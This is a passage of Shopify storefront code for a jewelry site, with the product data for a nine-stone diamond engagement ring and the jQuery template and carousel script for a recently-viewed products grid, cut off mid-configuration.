        Shopify.linkOptionSelectors({"id":7016829812797,"title":"1\/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold","handle":"past-present-future-diamond-engagement-ring-24206wfadtxwg-le","description":"Make her heart bloom with your eternal love and with our Nine Stone Round Cut Diamond Engagement Ring. The center of this ring shines with a 1\/10 ct prong set round cut diamond, flanked by 2 round cut side stones of 1\/10 ctw and accented with a brilliant row of stunning 6 round cut diamonds in channel and prong setting and crafted in 10 karat white gold. Total diamond weight is 1\/4 ctw.","published_at":"2023-08-03T05:04:23-04:00","created_at":"2023-04-04T03:58:11-04:00","vendor":"ASHI","type":"Rings","tags":["$501 - $1000","10 KT|Metal_Karat","24206TXWG-LE","3","3-Stone","3-Stones","360:data-amount:180","360ID:24206TXWG-LE","360view","3Stone","Anniversary","ASHI","Ashi Essentials","Bridal","Bridals","Bride","category_id:","category_id: 20","category_id: 25","category_id: 27","category_id: 5","category_id: 6","Classic","Classic|Ring_Style","Collection_Id:2279","Complete Rings","Designer_Id:1588","Diamond","Diamond Rings","Diamonds","Engagement","Engagement Rings","Female","Female|Gender","Future","Girl","Girls","Her","Hers","JewelExchange","Jewellers","Jewellery","Jewelry","Ladies","Lady","Marriage","Past","Past Present \u0026 Future","Past Present \u0026 Future - Rings","Past Present And Future","Present","Ring","Rings","Rings|Jewelry_Type","Size:LADIES RINGS","Three","Three-Stone","Three-Stones","Wedding","White Gold|Metal_Color","Women","Womens"],"price":142500,"price_min":142500,"price_max":142500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569692389437,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"24206WFADTXWG-LE","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1\/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold","public_title":null,"options":["Default Title"],"price":142500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V0_ENLRES.jpg?v=1680595091","\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V1_ENLRES.jpg?v=1680595091","\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V2_ENLRES.jpg?v=1680595091","\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V3_ENLRES.jpg?v=1680595091"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V0_ENLRES.jpg?v=1680595091","options":["Title"],"media":[{"alt":"Past Present \u0026 Future Diamond Engagement Ring","id":22950233473085,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V0_ENLRES.jpg?v=1680595091"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V0_ENLRES.jpg?v=1680595091","width":750},{"alt":"Past Present \u0026 Future Diamond Engagement Ring","id":22950233505853,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V1_ENLRES.jpg?v=1680595091"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V1_ENLRES.jpg?v=1680595091","width":750},{"alt":"Past Present \u0026 Future Diamond Engagement Ring","id":22950233538621,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V2_ENLRES.jpg?v=1680595091"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V2_ENLRES.jpg?v=1680595091","width":750},{"alt":"Past Present \u0026 Future Diamond Engagement Ring","id":22950233571389,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V3_ENLRES.jpg?v=1680595091"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V3_ENLRES.jpg?v=1680595091","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Make her heart bloom with your eternal love and with our Nine Stone Round Cut Diamond Engagement Ring. The center of this ring shines with a 1\/10 ct prong set round cut diamond, flanked by 2 round cut side stones of 1\/10 ctw and accented with a brilliant row of stunning 6 round cut diamonds in channel and prong setting and crafted in 10 karat white gold. Total diamond weight is 1\/4 ctw."}, '.product');

        

        $('.product-shop .selector-wrapper label').append('<em>*</em>');

        
          $('.selector-wrapper').hide();
        

        

        // Add Data Countdown Sticky
        
          $('[data-sticky-add-to-cart] .countdown-item').attr('data-countdown-value','2022-07-17 22:11:00');
        

    });

    

    
    
</script>
<script>
  $(document).ready(function(){
    $('.model-viewer-click').click(function(){
      $(this).parent().find('.shopify-model-viewer-ui__button').hide();
    })
  })
</script>










<script type="text/javascript">
  let pVendor = "ASHI";
  if(pVendor == "VDB"){
    location.href = "/cart";
  }
</script>
</div><div id="shopify-section-template--15143073054781__recently-view" class="shopify-section">



 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.products.min.js?v=113778853150460510131675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/slick.min.js?v=80649827371696296491675279936" type="text/javascript"></script>
<div class="container">
    <section class="recently-viewed-products" style="display: none;">
      <div class="shopify__accordion">
        
      
			<!--  <div class="widget-title not-before"> <h3 class="box-title"> <span class="title">  -->
          <button class="accordion active">
              
<span>
  Recently Viewed Products
</span>

      	</button>
			<!--  </span> </h3> </div> -->
      
      
        
        
        
      
        <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid row four-items" data-rows="4" id="recently-viewed-products-grid"></div>
          </div>
      </div>
      </div>
      
    </section>
</div>


  
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>


<script>
    $('.recently-viewed-products').hide();

    Shopify.Products.showRecentlyViewed({ 
        howManyToShow: 8,
        wrapperId: 'recently-viewed-products-grid', 
        templateId: 'recently-viewed-product-grid-template',
        onComplete: function() {
            var recentlyViewBlock = $('.recently-viewed-products');
            var recentlyGrid = recentlyViewBlock.find('#recently-viewed-products-grid');
            var productGrid = recentlyGrid.children();
            var rows = recentlyGrid.data('rows');
   
            if(productGrid.length) {
                recentlyViewBlock.show();

                if(recentlyViewBlock.is(':visible')) {          
                    
                    
                    if(!recentlyGrid.hasClass('slick-initialized')) {
                    recentlyGrid.slick({
                        infinite: true,
                        speed: 1000,
                        slidesToShow: rows,
                        get dots() {
                            if (window.layout_style == 'layout_style_surfup' || window.layout_style == 'layout_style_suppermarket') {
                                return this.dots = true
                
                            } else {
                                return this.dots = false
                            }
                        },
                        slidesToScroll: rows,
                        get nextArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            }
                            else {
                                return this.nextArrow = '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>';
                            }
                        },
                        get prevArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            } 
                            else {
                                return this.prevArrow = '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>';
                            }
                        },
                        responsive: [
                        {
                            breakpoint: 1400,
                            settings: {
